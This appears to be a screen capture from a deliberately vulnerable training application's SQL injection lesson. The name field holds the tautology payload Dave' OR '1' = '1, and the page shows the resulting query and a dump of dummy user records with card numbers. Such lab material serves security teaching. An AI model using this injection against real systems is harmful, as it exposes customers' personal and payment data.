 Name: Dave' OR '1' = '1 Get Account Info
Password: Check Password
Sorry the solution is not correct, please try again.
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * FROM user_data WHERE last_name = 'Dave' OR '1' = '1'